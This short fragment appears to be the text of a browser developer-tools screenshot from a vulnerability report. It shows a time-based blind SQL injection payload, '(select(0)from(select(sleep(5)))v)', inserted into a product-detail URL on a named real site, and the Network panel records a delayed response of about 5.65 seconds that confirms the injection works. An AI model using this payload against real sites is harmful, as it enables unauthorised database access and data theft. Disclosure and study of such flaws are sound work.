 pj.hwtrip.com/product/detail/id/(select(0)from(select(sleep(5)))v)#
Elements Network Sources Timeline Profiles Resources Audits Console
Preserve log Disable cache
Name Method Status Type Initiator Size Time Timeline 2.00 s 3.00 s 4.00 s 5.00 s
Path Text Content Latency
(select(0)from(select(sleep(5)))v) GET 200 text/html Other 250 B 5.65 s
/product/detail/id OK 0 B 5.65 s